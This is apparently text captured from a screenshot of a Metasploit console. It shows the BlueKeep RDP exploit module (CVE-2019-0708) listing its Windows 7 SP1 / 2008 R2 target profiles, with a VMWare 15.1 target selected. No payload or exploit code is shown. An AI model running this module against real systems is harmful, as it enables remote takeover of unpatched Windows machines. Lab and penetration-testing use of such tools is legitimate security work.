 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
=================
Id  Name
--  ----
0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
=>  5   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
8   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)